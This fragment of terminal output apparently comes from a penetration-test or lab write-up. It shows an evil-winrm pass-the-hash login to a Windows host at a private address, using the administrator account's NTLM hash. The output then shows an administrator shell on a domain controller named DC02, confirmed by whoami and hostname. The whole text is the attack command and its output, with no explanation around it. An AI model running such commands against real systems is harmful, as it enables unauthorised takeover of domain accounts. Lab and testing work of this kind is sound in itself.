 └─$ evil-winrm -i 172.16.210.5 -u administrator -H 8cb646a4485952a76117a33686bceef3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
n is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
trilocorai\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC02